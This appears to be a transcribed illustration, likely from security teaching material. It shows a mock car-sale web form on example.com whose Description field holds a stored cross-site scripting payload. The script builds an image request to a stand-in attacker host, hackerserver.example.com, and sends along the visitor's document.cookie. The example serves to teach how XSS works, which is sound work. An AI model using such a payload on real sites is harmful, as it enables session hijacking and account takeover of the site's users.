 Browser
www.example.com/new
Form
Please fill in this form to sell your car.
Car: Extremely cheap Porsche Boxster
Description: <script>document.write('<img src=
"http://hackerserver.example.com/
grab.jsp?cookie=' + document.cookie
+ '">');</script>Sorry, already sold.